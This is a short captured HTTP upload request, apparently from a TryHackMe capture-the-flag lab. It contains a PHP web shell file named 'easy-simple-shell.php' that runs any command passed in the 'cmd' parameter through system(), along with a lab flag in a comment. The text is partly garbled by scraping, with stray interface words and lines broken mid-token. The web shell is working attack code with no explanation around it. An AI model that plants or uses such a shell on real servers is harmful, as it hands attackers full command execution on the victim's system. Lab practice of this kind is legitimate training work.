 request.body
---------------------------c0e146b780ab8ea1
Disposition: form-data; name="file"; filename="easy-simpl
Toggle field details
ell.php"
Content-Type: application/octet-stream
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF
']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
// THM{ecb012e53a58818cbd17a924769ec447}
?>